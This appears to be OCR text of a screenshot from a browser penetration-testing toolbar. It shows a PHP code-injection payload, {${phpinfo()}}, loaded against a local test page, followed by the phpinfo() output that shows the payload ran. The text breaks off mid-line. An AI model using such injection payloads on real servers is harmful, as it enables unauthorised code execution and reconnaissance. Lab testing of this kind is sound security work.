 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/test.php?\S*={${phpinfo()}}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.4.45
php
System Windows NT DESKTOP-SP02IB7 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-